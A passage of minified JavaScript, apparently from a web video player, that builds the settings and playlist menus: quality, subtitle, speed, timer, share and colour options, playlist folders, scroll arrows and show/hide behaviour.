u=!1;empty&&(u=!0),empty=!1,u&&o.controls&&o.controls.refresh()}}function Action(t,e,i){if(i&&(faction[t]=i),exist(faction[t])){o.setaction=!0,Retimer();var s=VisibleItems();if(open_action!=faction[t]){if("quality"==(open_action=faction[t])||"audiotrack"==open_action||"subtitle"==open_action||"speed"==open_action||"channel"==open_action||open_action in o.menuproc||open_action.indexOf("timer")>0||"share"==open_action||"color"==open_action){open_settings=t;var n=copyObject(o["files_"+open_action]);if("sleeptimer"==open_action&&(n=1==style.sleep2?SettingsTimers("sleep2options"):SettingsTimers("sleepoptions")),"offsettimer"==open_action&&(n=SettingsTimers("offsetoptions")),"share"==open_action&&o.share){n=[];for(var a=1;a<=16;a++)exist(v["share"+a])&&(n.push(Lang(v["share"+a])),shr[n.length]=v["share"+a])}if("color"==open_action&&o.tagvideo){n=[],iclr=t;for(a=0;a<o.clr_options.length;a++){var r=o.clr_options[a].substr(4);n.push(Lang(r)),clr[n.length]=r}}var l=o["current_"+open_action],d=o["pressed_"+open_action];for(a=1;a<f.length;a++)f[a]&&(f[a].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),_cstm=e;var c=!1;if(f2title[0].innerHTML=(s[0]<2||1==_cstm||1==style.noprevicon?"":_prevIcon)+(v.settings[is+t+"title"]&&""!=v.settings[is+t+"title"]?v.settings[is+t+"title"]:Lang(v.settings[is+t+"action"])),"subtitle"==open_action&&!o.hls_subs&&!o.dash_subs){var u=createElement("div");u.innerHTML=Lang("options"),css(u,{color:style.color,pointerEvents:"auto",cursor:"pointer"}),f2value[0].appendChild(u),u.addEventListener(evntclk,SubtitleSettings),c=!0}if("subtitle"==open_action&&1==v.sub_upload&&!o.system.tv&&exist(window.FileReader)){var p=createElement("div");!o.sbt&&(o.sbt=new PluginSub),p.innerHTML="<input type='file' id='"+v.id+"_subfile' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload"),css(p,{color:style.color,pointerEvents:"auto",cursor:"pointer","margin-left":c?"10px":0}),f2value[0].appendChild(p),o.subupld=document.getElementById(v.id+"_subfile"),o.subupld.onchange=o.sbt.SubUpload,p.addEventListener(evntclk,o.sbt.SubUpload)}if(c&&sub_settings_on)for(2==_cstm&&(n=[],hide2(f2[0])),a=0;a<o.sub_options.length;a++)0==v.sub_all&&"sub_color2"==o.sub_options[a]||n.push("pjslng_"+o.sub_options[a]);if(css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2action[0]="home",open_action in o.menuproc&&(Menuproc(open_action),iclr>0&&o.clr_options.indexOf("clr_"+open_action)>-1&&(f2title[0].innerHTML=_prevIcon+Lang(open_action),f2action[0]="color",f2value[0].innerHTML=FltrVal(open_action)),css(f2value[0],{width:2.5*style.valuefontsize,"text-align":"right"})),1!=_cstm&&s[0]>1?(f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener(evntclk,onClick2),f2[0].addEventListener("mouseup",onMouseUp)):css(f2[0],{cursor:"default"}),1==style.nohead&&hide2(f2[0]),exist(n)){var h="";for(a=0;a<n.length;a++){var g=a+1,m=0,b=!1;if(n[a]&&""!=trim(n[a])){if("quality"==open_action&&(n[a]==Lang("auto")&&(m=1),"hls"==o.file_type&&1==v.hlsqhsort)){var y=int(n[a]);y&&y<h&&(m=2),h=int(n[a])}if(CreateItem("f2",g,m),StyleItem(f2[g],f2bg[g],f2title[g],f2value[g],faction[t]),"speed"==open_action&&1==n[a]&&1!=style.speed1&&(n[a]=Lang("normal")),"string"==typeof n[a])if(0==n[a].indexOf("<<<")&&(n[a]=n[a].replace("<<<",""),b=!0),n[a].indexOf("timer")>0&&(o[open_action+"_i"]=t),0==n[a].indexOf("pjslng")){var x=n[a];x.indexOf("timer")>0?f2title[g].innerHTML=Lang(n[a].substr(x.indexOf("timer")+5)):f2title[g].innerHTML=Lang(n[a].substr(7)),"pjslng_sub_sizeproc"==n[a]&&css(f2[g],{"border-top":"1px solid rgba(100,100,100,0.7)"})}else f2title[g].innerHTML=n[a];else f2title[g].innerHTML=n[a];if(f2action[g]=open_action+a,l!=a&&d!=a||(f2value[g].innerHTML=l==a?_activeIcon:_xIcon,l==a&&css(f2title[g],{color:style.valuecolor})),"string"==typeof n[a]){if(0==n[a].indexOf("pjslng")){var w=n[a].substr(7);w.indexOf("color")>0?f2value[g].innerHTML="<div style='"+("000000"==v[w]?"border:1px solid #999;height:8px;width:8px;":"height:10px;width:10px;")+";background-color:"+(-1==v[w].indexOf("#")?"#":"")+v[w]+";border-radius:10px;'></div>":exist(v[n[a].substr(7)])&&(f2value[g].innerHTML=v[n[a].substr(7)])}if("share"==open_action&&exist(shr[g])&&o.share&&(f2value[g].innerHTML=o.share.icon(shr[g],.7,CheckColor(style.valuecolor))),"color"==open_action&&exist(clr[g])&&o.tagvideo&&(f2value[g].innerHTML=FltrVal(clr[g])),"quality"==open_action&&(n[a]==Lang("auto")&&o.media.autoQuality()&&css(f2title[g],{color:style.valuecolor}),exist2(v.forbidden_quality)))for(var _=v.forbidden_quality.split(","),k=0;k<_.length;k++)n[a].indexOf(_[k])>-1&&hide2(f2[g])}var S="";"string"==typeof n[a]&&0==n[a].indexOf("pjslng")&&(attr(f2[g],{f2parent:t,setupx:n[a].substr(7)}),S="onClickSubtitle"),b?css(f2[g],{cursor:"default"}):(f2[g].addEventListener(evntovr,onOver),f2[g].addEventListener(evntout,onOut),"onClickSubtitle"==S?f2[g].addEventListener(evntclk,onClickSubtitle):f2[g].addEventListener(evntclk,onClick2),f2[g].addEventListener("mouseup",onMouseUp),f2[g].addEventListener("mousedown",onMouseDown))}}}Resize()}if("download"==faction[t]&&o.actions.Download(),faction[t].indexOf("playlist")>-1){var P=faction[t].substr(8);if(exist(o.playlist_dic[P]))if(v.playlist.dontplay=1,o.u.playlist.dontplay=1,exist(o.playlist_dic[P].file))o.seekto=void 0,ActionPlaylist(t),UpdateStart(P),SettingsTimers("offset"),exist(o.playlist_dic[P].redirect)&&1==v.redirect&&1==v.redirectplaylist?redirect(o.playlist_dic[P].redirect):(UpdateVars0(P),o.actions.NewFile(o.playlist_dic[P].file,1==v.playlist.dontplay?1:void 0),0==v.playlist.always&&1==v.playlist.autohide&&setTimeout(HideControl,200),autonextopenfolder=!1,autoprevopenfolder=!1,UpdateVars(P));else if(exist(o.playlist_dic[P].folder)){let t=o.plid.split("-");t=t[7];let e=!1;o.playlist_dic[P].folder.map((function(o,i){o.id.indexOf(t)>-1&&(e=i)})),UpdatePlaylist(P),"prerollt"in v&&(v.preroll=v.prerollt),!1!==e?-1==plx&&Action(e,0):-1==plx&&Action(parseInt(f.length)-2,0)}o.droplist&&o.droplist.Update()}"airplay"==faction[t]&&o.media.Airplay()}}}function ActionOptions(t){if("sub_reset"!=t){Retimer();for(var e=0;e<f2.length;e++)f2[e]&&(f2[e].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),t.indexOf("timer")>0?(f2[0].addEventListener(evntclk,SubtitleTimerMenu),f2title[0].innerHTML=Lang(t.substr(t.indexOf("timer")+5))):(f2[0].addEventListener(evntclk,SubtitleSettingsMenu),f2title[0].innerHTML=(1!=style.noprevicon?_prevIcon:"")+Lang(t)),css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener("mouseup",onMouseUp);var o=[],i=!1;if(t.indexOf("size")>0&&(o=["50%","75%","100%","125%","150%","175%","200%","250%","300%","400%"]),t.indexOf("bga")>0&&(o=["0","0.2","0.3","0.4","0.5","0.6","0.7","0.8","0.9","1"]),t.indexOf("shift")>0)for(e=-5;e<5.5;e+=.5)o.push(Math.round(100*e)/100);if(t.indexOf("weight")>0&&(o=[200,400,600]),t.indexOf("bottom")>0)for(e=0;e<21;e++)o[e]=10*e;if(t.indexOf("hour")>0)for(e=0;e<24;e++)o[e]=e;if(t.indexOf("minute")>0||t.indexOf("second")>0)for(e=0;e<60;e++)o[e]=e;if(t.indexOf("shadow")>0&&(i=!0,o=[0,1]),t.indexOf("color")>0){o=["ffffff","ffeeab","72ccf8","62de50","faed54","feba54","e8bbff","ffc7d1","aaaaaa","d9bb8c","b3fee8","4bd9ac","FEF370","D90000","073DA0","409829","644082","000000"];var s=v[t].replace("#","");-1==o.indexOf(s)&&(o[8]=s)}for(a=1;a<=o.length;a++)CreateItem("f2",a,0),StyleItem(f2[a],f2bg[a],f2title[a],f2value[a]),css(f2value[a],{"padding-left":0}),t.indexOf("color")>0||t.indexOf("bottom")>0||t.indexOf("timer")>0||t.indexOf("shift")>0?(a%3!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"33.3%"}),t.indexOf("color")>0?(f2title[a].innerHTML="<div style='"+("000000"==o[a-1]?"border:1px solid #999;height:18px;width:18px;":"height:20px;width:20px;")+";background-color:#"+o[a-1]+";border-radius:20px;'></div>",css(f2[a],{"line-height":1})):f2title[a].innerHTML=o[a-1]):t.indexOf("weight")>0?f2title[a].innerHTML=o[a-1]:(a%2!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"50%"}),f2title[a].innerHTML=i?Lang(o[a-1]+"val"):o[a-1]),f2action[a]=t+"="+o[a-1],(o[a-1]==v[t]&&" "!=String(v[t])||v[t]=="#"+o[a-1])&&(f2value[a].innerHTML=_activeIcon,css(f2title[a],{color:style.valuecolor})),f2[a].addEventListener(evntovr,onOver),f2[a].addEventListener(evntout,onOut),t.indexOf("timer")>0?f2[a].addEventListener(evntclk,onClickTimer2):f2[a].addEventListener(evntclk,onClickSubtitle2),f2[a].addEventListener("mouseup",onMouseUp);Resize()}else{var n=open_action+"_reset";if(v[n]){for(var a in v[n])v[n].hasOwnProperty(a)&&StyleSubtitle(a,v[n][a]);SubtitleSettingsMenu()}}}function UpdateVars0(t){exist(o.playlist_dic[t].poster)&&(v.poster=o.playlist_dic[t].poster,exist(v.poster)&&o.media.Poster(v.poster)),exist(o.playlist_dic[t].title)&&(o.titlestore=o.playlist_dic[t].title)}function UpdateVars(t){exist(o.playlist_dic[t].title)&&1==v.showtitleplaylist&&(o.actions.TitleTemplate(o.playlist_dic[t])||(v.title=(1==v.addtitleplaylist&&exist(o.maintitle)?o.maintitle+(1==v.addtitleplaylistbr?"<br>":" "):"")+o.playlist_dic[t].title),o.actions.Title("title")),1==v.pointed&&o.controls.RenewPoints();for(var e=["remove","thumbnails","download","skip","url","url2","url3","vars","embed","end","delete","heartbeat","label","title2"],i=0;i<e.length;i++)exist(o.playlist_dic[t][e[i]])?v[e[i]]=o.playlist_dic[t][e[i]]:i<4&&(v[e[i]]=void 0);v.start=0,UpdateStart(t),exist(o.playlist_dic[t].sub)&&(o.playlist_dic[t].subtitle=o.playlist_dic[t].sub),exist(o.playlist_dic[t].subtitle)&&o.actions.Subtitle(o.playlist_dic[t].subtitle),exist(o.playlist_dic[t].design)&&apiProcessor("design",o.playlist_dic[t].design)}function UpdateStart(t){var e=o.playlist_dic[t].start;exist(e)&&("continue"==e?o.media.time()>0&&(v.start=o.seekto=o.media.time()):v.start=o.seekto=e)}function ActionPlaylist(t){if(0!=plx||o.start?(o.plopenid=t,plx>-1&&HistoryPlaylist(plx),""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid))):(css(ftitle[plx],{color:style.color}),css(fbg[plx],{backgroundColor:style.bgcolor}),fvalue[plx].innerHTML=""),faction[t]){var e=faction[t].substr(8);fvalue[t].innerHTML=_activeIcon,css(ftitle[t],{color:style.valuecolor,"text-decoration":"none",opacity:style.a}),1==style.playbgcolored&&exist(style.playbgcolor)&&css(fbg[t],{backgroundColor:style.playbgcolor}),plx=t,plid=e,o.plid=plid,v.plstart=plid,o.playlist_title=ftitle[t].innerHTML,o.plopenid=plid,plfolder=o.playlist_dic[e].pjs_parent,o.controls&&o.controls.PlaylistControls()}}function UpdatePlaylist(t){var e=0==t?o.playlist:o.playlist_dic[t];o.plopenid=t;for(var i=0;i<f.length;i++)1==style.floatleft?control.removeChild(f[i]):control2.removeChild(f[i]),f[i]=null;if(f=[],plx=-1,exist(e.folder)){if(CreateItem("f",r=Object.keys(e.folder).length),faction[r]="playlistfolder",StyleItem(f[r],fbg[r],ftitle[r],fvalue[r]),1==style.floatleft&&css(f[r],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight}),1==style.borderbottom){var s="1px solid rgba("+hexToRgb(style.headbordercolor)+","+existv(style.brda,1)+")";1==style.floatleft?css(f[r],{borderRight:s}):css(f[r],{borderBottom:s})}var n=e.title;1!=style.noprevicon&&(n=_prevIcon+n),ftitle[r].innerHTML=n,css(ftitle[r],{"font-size":style.headfontsize*existv(v.globalfs,1)});var a=e.pjs_parent;f[r].addEventListener(evntovr,onOver),f[r].addEventListener(evntout,onOut),f[r].addEventListener(evntclk,(function(){PlaylistBack(a)})),e=e.folder}var r=Object.keys(e).length;shuffle=[],shuffle_=[];for(i=0;i<r;i++){if(CreateItem("f",i),faction[i]="playlist"+e[i].id,exist(o.plhistory[e[i].id])||exist(e[i].folder)||(shuffle[e[i].id]=i,shuffle_[e[i].id]=i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),1==style.floatleft&&(0==style.activeiconsize&&(css(ftitle[i],{width:style.floatwidth-style.paddingleft-style.paddingright}),hide2(fvalue[i])),css(f[i],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight})),1==style.borderbottom&&i<r-1){var l=createElement("div");f[i].appendChild(l),1==style.floatleft?css(l,{position:"absolute",top:0,right:0,width:1,height:"100%",background:bordercolor,pointerEvents:"none"}):css(l,{position:"absolute",bottom:0,left:0,width:"100%",height:1,background:bordercolor,pointerEvents:"none"})}ftitle[i].innerHTML=e[i].title?e[i].title:"&nbsp;",1==v.timestore&&1==v.playedstore&&e[i].id&&o.playedstored&&o.playedstored.indexOf(e[i].id)>-1&&(e[i].played=1),exist(e[i].played)&&1==e[i].played&&(o.plhistory[e[i].id]=!0,HistoryPlaylist(i)),exist(e[i].folder)&&(fvalue[i].innerHTML=_nextIcon,css(fvalue[i],{color:style.color})),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),exist(o.plhistory[e[i].id])&&HistoryPlaylist(i),plid==e[i].id&&ActionPlaylist(i),plfolder==e[i].id&&(css(ftitle[i],{color:style.valuecolor}),css(fvalue[i],{color:style.valuecolor}))}Resize(),empty=!1,o.controls&&o.controls.refresh()}function StyleArrow(t,e,i,s,n,a,r,l,d,c,u){var p=1==style.floatleft?"40px":"100%",v=1==style.floatleft?"100%":"40px";css(t,{position:"absolute",display:"inline-block",width:p,height:v,"text-align":"center"}),1==style.scrollarrowgradient&&css(t,{background:"-moz-linear-gradient("+e+")",background:"-webkit-linear-gradient("+e+")",background:"-ms-linear-gradient("+e+")",background:"-o-linear-gradient("+e+")",background:"linear-gradient("+e+")"}),1==style.floatleft||o.system.mobile?css(t,{cursor:"pointer"}):css(t,{"pointer-events":"none"}),1==style.limitwidth&&css(t,{"max-width":style.limitmaxwidth+"px!important"}),"top"==i&&css(t,{top:-1,left:0}),"bottom"==i&&css(t,{bottom:-1,left:0}),"left"==i&&css(t,{top:0,left:0}),"right"==i&&css(t,{top:0,right:0}),"right"!=i&&"left"!=i||css(t,{"text-align":"left","padding-top":container.offsetHeight/2-10}),t.innerHTML="<center><div "+(1==style.scrollarrowbgover?"onMouseOver='this.style.backgroundColor=\"#"+style.scrollarrowbgovercolor+"\"' onMouseOut='"+(1==style.scrollarrowbg?'this.style.backgroundColor="#'+style.scrollarrowbgcolor:'this.style.background="none')+"\"'":"")+" style='pointer-events:auto;cursor:pointer;width:20px;height:20px;border-radius:20px;"+(1==style.scrollarrowbg?"background-color:#"+style.scrollarrowbgcolor+";":"")+("top"==i?"margin-top:10px;":"")+("bottom"==i?"margin-top:10px;":"")+("right"==i?"margin-left:0px;":"")+("left"==i?"margin-right:0px;":"")+"'><svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='"+s+"' y1='"+n+"' x2='"+a+"' y2='"+r+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/><line x1='"+l+"' y1='"+d+"' x2='"+c+"' y2='"+u+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/></g></svg></div></center>"}function ArrowsInterval(){is_visible&&Arrows()}function Arrows(t){if(1==style.scrollarrows&&!removed){if(1==style.floatleft)var e=control.scrollWidth,o=container.offsetWidth+style.bgpaddingleft+style.bgpaddingright,i=control.scrollLeft;else e=control.scrollHeight,o=container.offsetHeight,i=control.scrollTop;if(e>o){if(i>0){if(!isVisible(arr_up)){show(arr_up);new Motion({mc:arr_up,type:"alpha_div",to:1,time:.3,me:"arr_up"})}}else{if(isVisible(arr_up))new Motion({mc:arr_up,type:"alpha_div",to:0,time:.3,me:"arr_up",hide:!0});t&&t.deltaY<0&&t.preventDefault()}if(i<e-o-10){if(!isVisible(arr_down)){show(arr_down);new Motion({mc:arr_down,type:"alpha_div",to:1,time:.3,me:"arr_down"})}}else{if(isVisible(arr_down))new Motion({mc:arr_down,type:"alpha_div",to:0,time:.3,me:"arr_down",hide:!0});t&&t.deltaY>0&&t.preventDefault()}}else hide(arr_up),hide(arr_down)}}function ScrollDown(){var t=control.scrollTop+container.offsetHeight-60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollUp(){var t=control.scrollTop-container.offsetHeight+60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_up",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollOverOut(t){clearTimeout(o.settingsovertimer),t.stopPropagation()}function ScrollRight(){var t=control.scrollLeft+(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)-60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_right",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollLeft(){var t=control.scrollLeft-(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)+60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_left",ease:"cubic"});setTimeout(Arrows,1e3)}function PlaylistBack(t){""==t?UpdatePlaylist(0):exist(o.playlist_dic[t])&&UpdatePlaylist(t),open_action=""}function HistoryPlaylist(t){fvalue[t].innerHTML="",css(ftitle[t],{color:style.historycolor}),1==style.historytitlestrike&&css(ftitle[t],{"text-decoration":"line-through"}),style.historytitlea>-1&&css(ftitle[t],{opacity:style.historytitlea}),css(fbg[t],{backgroundColor:style.historybgcolor}),style.historybga>-1&&css(fbg[t],{opacity:style.historybga})}function Action2(t){if(exist(f2action[t])){for(var e in Retimer(),0==f2i("quality",t)&&o.actions.SetQuality(f2action[t].substr(7)),0==f2i("audiotrack",t)&&o.actions.SetAudioTrack(f2action[t].substr(10)),0==f2i("subtitle",t)&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.SetSubtitle(f2action[t].substr(8))),0==f2i("channel",t)&&1==v.channels&&o.channels.SetChannel(f2action[t].substr(7)),0==f2i("share",t)&&(o.share&&o.share.api(shr[t]),HideControl()),0==f2i("color",t)&&(Remove2(),Action(0,0,clr[t])),o.menuproc)o.menuproc.hasOwnProperty(e)&&0==f2i(e,t)&&o.media.menufltr(e,t);f2i("timer",t)>0&&(f2title[t].innerHTML==Lang("off")?(SettingsTimers(open_action+"0"),Value(open_settings),"offsettimer"==open_action&&SettingsTimers("offsetwrite"),Home()):"sleeptimer"==open_action&&1==style.sleep2&&(SettingsTimers("sleep2",t),Value(open_settings),Home())),0==f2i("speed",t)&&(o.actions.SetSpeed(f2action[t].substr(5)),UpdateSpeed(),setTimeout(HideControl,200))}}function UpdateSpeed(){for(var t=0;t<faction.length;t++)"speed"==faction[t]&&(Value(t),"speed"==open_action&&(Remove2(),Action(t,0)))}function CreateItem(x,i,toend){exist(eval(x))&&(eval(x)[i]=createElement("div"),i<2||"f"==x||"quality"!=open_action||1==toend?1==style.floatleft?control.appendChild(eval(x)[i]):control2.appendChild(eval(x)[i]):1==style.floatleft?control.insertBefore(eval(x)[i],eval(x)[i-1]):control2.insertBefore(eval(x)[i],eval(x)[2==toend?i-2:i-1]),"f"==x&&attr(eval(x)[i],{fid:i}),"f2"==x&&attr(eval(x)[i],{f2id:i}),eval(x+"bg")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"bg")[i]),eval(x+"img")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"img")[i]),css(eval(x+"img")[i],{position:"absolute",right:0,top:0,width:"100%",height:"100%",pointerEvents:"none"}),eval(x+"title")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"title")[i]),eval(x+"value")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"value")[i]),"f2"==x&&"settings"==is&&0==style.activeicon&&hide2(eval(x+"value")[i]))}function StyleItem(t,e,o,i,s){css(t,{position:"relative",right:0,top:0,cursor:"pointer",height:"auto",width:"100%",overflow:"hidden",display:"block","line-height":"1.5em"}),style.floatmarginright&&1==style.floatleft&&css(t,{marginRight:style.floatmarginright}),1==style.floatleft&&css(t,{display:"inline-block","vertical-align":"top","white-space":"normal"}),css(e,{position:"absolute",right:0,top:0,width:"100%",height:"100%",backgroundColor:style.bgcolor,opacity:style.bga,pointerEvents:"none",transition:"opacity 0.2s linear,background .2s linear"}),css(o,{position:"relative",right:0,top:0,float:style.align?style.align:"left",color:style.color,"padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-bottom":style.paddingbottom,"padding-left":style.paddingleft,pointerEvents:"none",opacity:style.a,transition:"opacity 0.2s linear,color 0.2s linear"}),css(i,{position:"relative",right:0,top:0,float:style.valuealign?style.valuealign:"right","padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-left":style.paddingleft,pointerEvents:"none","font-size":style.valuefontsize*existv(v.globalfs,1),opacity:style.a,color:style.valuecolor,transition:"opacity 0.2s linear,color 0.2s linear"}),1==style.limitwidth?(css(t,{"max-width":style.limitmaxwidth+"px!important"}),css(o,{"max-width":style.limitmaxwidth-70+"px!important"})):1==style.floatleft?1==style.floatlimitwidth&&(css(t,{width:style.floatwidth}),css(o,{width:style.floatwidth-70})):(css(o,{"white-space":"nowrap"}),css(i,{"white-space":"nowrap"}))}function Home(){for(var t=1;t<f.length;t++)exist(f[t])&&(1==style.floatleft?f[t].style.display="inline-block":f[t].style.display="block");Retimer(),Remove2(),Resize(),open_action="",open_settings=-1}function Remove2(){for(var t=0;t<f2.length;t++)f2[t]&&(1==style.floatleft?control.removeChild(f2[t]):control2.removeChild(f2[t]),f2[t]=null);f2=[],open_action=""}function Width(){return control.offsetWidth}function ResizePlaylist(){if("playlist"==is&&(1==style.floatleft||1==style.width100)){var t=o.screen_w-style.marginright-style.marginleft;css(container,{width:t}),css(control,{width:t}),control2&&css(control2,{width:t})}}function Resize(){if(!removed){if("settings"==is){o.controls&&o.controls.resizeSettings();var t=1==style.nohead&&f.length>1?f[1]:f[0]}if("playlist"==is){ResizePlaylist(),o.controls&&o.controls.resizePlaylist();t=f[0];1==v.change2playlist&&MainUpdateSize()}f.length>1&&!t&&(f[1]&&(t=f[1])),f.length>2&&!t&&(f[2]&&(t=f[2])),t&&0==t.offsetWidth&&f2.length>0&&(t=f2[0]),control.offsetWidth-control.clientWidth>0&&t&&1!=style.floatleft?(exist(arr_up)&&css(arr_up,{width:control2.offsetWidth}),exist(arr_down)&&css(arr_down,{width:control2.offsetWidth}),style.scrollwidth=control.offsetWidth-t.offsetWidth-(control.clientWidth-t.clientWidth)):style.scrollwidth=0}}function VisibleItems(){for(var t=0,e=0,o="",i=1;i<f.length;i++)exist(f[i])&&"visible"==f[i].style.visibility&&(t++,e=i,o=faction[i]);return[t,e,o]}function SubtitleSettings(t){sub_settings_on=!sub_settings_on,SubtitleSettingsMenu(t)}function SubtitleSettingsMenu(){Home();for(var t=0;t<faction.length;t++)"subtitle"==faction[t]&&Action(t,_cstm)}function Retimer(){clearTimeout(settimer),settimer=setTimeout((function(){o.setaction=!1}),2e3)}function SubtitleTimerMenu(){var t=open_action;Home();for(var e=0;e<faction.length;e++)faction[e]==t&&Action(e,0)}function HideControl(t){if(!("playlist"==is&&1==v.playlist.always2||"settings"==is&&1==v.settings.always)){if("playlist"==is&&1==v.playlist.droplist&&1!=v.playlist.dropnohide)o.droplist&&o.droplist.Hide(),is_visible=!1;else if(1==t&&(1!=style.hidesmoothly||1!=style.always)||o.system.tv)css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1;else{new Motion({mc:container,type:"alpha_div",to:0,time:.1,me:is,ease:"elastic"});hidetimeout=setTimeout((function(){css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1}),200)}"playlist"==is&&1==v.playlist.hidecontrol&&o.controls&&o.controls.toggleControl("action","playlist",!0),clearInterval(wheelinterval)}}function ShowTimeout(){clearInterval(showinterval),justshow=!1}function showById(t){exist(o.playlist_dic[t])&&(plfolder="",UpdatePlaylist(0),FindPlStart(o.playlist_dic[t]),UpdateVars0(t),Action(o.playlist_dic[t].pjs_i,0),UpdateVars(t))}function ScrollTo(t){if(f[t]&&!removed){if(1==style.floatleft){var e=f[t].offsetLeft-20;new Motion({mc:control,type:"scrollleft",to:e,time:.3,me:"scroll_left",ease:"cubic"})}else e=f[t].offsetTop-container.offsetHeight/2+20,new Motion({mc:control,type:"scroll",to:e,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}}function Shuffle(t){for(var e,o=Object.keys(t),i=0;i<o.length&&!(e=t[o[o.length*Math.random()<<0]]);i++);return e}function Menuproc(t){mpi[t]>-1&&Value(mpi[t]),f2value[0]&&(f2value[0].innerHTML="scale"==open_action?Math.round(100*o.mediascale.x)+"%":FltrVal(open_action))}function FltrVal(t){return"scale"==t?Math.round(100*o.mediascale.x)+"%":Math.round(100*existv(o.fltrs[t],o.menuproc[t]))+"%"}function f2i(t,e){return f2action[e].indexOf(t)}function FindPlStart(t){exist(o.u.endtag)&&exist(o.u.endtag.conf)&&exist(t.end_tag)&&(o.u.endtag.conf.movie_et=t.end_tag),-1!=t.pjs_parent_i?(FindPlStart(o.playlist_dic[t.pjs_parent]),UpdatePlaylist(t.pjs_parent)):UpdatePlaylist(0)}this.UpdateTimer=function(t){Value(o[t+"_i"])},this.Arrows=function(){1==style.scrollarrows&&Arrows()},this.UpdateSpeed=function(){UpdateSpeed()},this.Exist=function(t){for(var e=0;e<faction.length;e++)if(faction[e]==t)return!0;return!1},this.resizePlaylist=function(){ResizePlaylist()},this.SubOpt=function(){sub_settings_on=!0,this.show(),_cstm=2,SubtitleSettingsMenu()},this.c=function(){return container},this.co=function(){if(container.contains(control))return control},this.s=function(t){return style[t]},this.ss=function(t){return style},this.show=function(){if(Home(),clearTimeout(hidetimeout),is_visible=!0,"playlist"==is&&1==v.playlist.droplist)o.droplist&&o.droplist.Show();else{css(container,{visibility:"visible",opacity:1,transition:"opacity 0.2s linear"});var t=VisibleItems();1==t[0]&&("quality"==t[2]||"audiotrack"==t[2]||"subtitle"==t[2]||"speed"==t[2]||t[2]in o.menuproc||t[2].indexOf("timer")>0)&&Action(t[1],0)}o.controls&&("settings"==is&&o.controls.resizeSettings(),"playlist"==is&&(o.controls.resizePlaylist(),1==v.playlist.hidecontrol&&o.controls.toggleControl("action","playlist",!1))),o.system.safari&&(css(control,{"min-width":"auto"}),1!=style.floatleft&&css(control2,{"min-width":"auto"})),justshow=!0,clearInterval(showinterval),showinterval=setInterval(ShowTimeout,100)},this.open=function(t){Action(t,1)},this.hide=function(t){HideControl(t)},this.SetQuality=function(){for(var t=0;t<faction.length;t++)"quality"==faction[t]&&(Value(t),o.files_quality.length>1&&show(f[t]),"quality"==open_action&&(Remove2(),Action(t,_cstm)))},this.Airplay=function(){for(var t=0;t<faction.length;t++)"airplay"==faction[t]&&Value(t)},this.SetSetting=function(t){for(var e=0;e<faction.length;e++)faction[e]==t&&(Value(e),o["files_"+t]&&o["files_"+t].length>1&&show(f[e]),open_action==t&&(Remove2(),Action(e,_cstm)))},this.SetSubtitle=function(){for(var t=0;t<faction.length;t++)if("subtitle"==faction[t]){if(Value(t),o.files_subtitle&&o.files_subtitle.length>0){var e=!1;if(o.subs){for(var i=0;i<o.subs.length;i++)if(""!=o.subs[i]){e=!0;break}}else e=!0;e&&show(f[t])}"subtitle"==open_action&&(Remove2(),Action(t,0))}},this.updatePlaylist=function(t){if(o.playlist=t,UpdatePlaylist(0),exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);if(exist(o.playlist_dic[v.plstart]))FindPlStart(o.playlist_dic[v.plstart]),ActionPlaylist(e=o.playlist_dic[v.plstart].pjs_i),1==v.playlist.openplaylistroot&&1!=style.droplist?(UpdatePlaylist(0),setTimeout((function(){Resize()}),500)):setTimeout((function(){ScrollTo(e),Resize()}),500),v.plstart=void 0;else ActionPlaylist(0)}else ActionPlaylist(0);1==style.droplist&&(exist(o.droplist)||(o.droplist=new 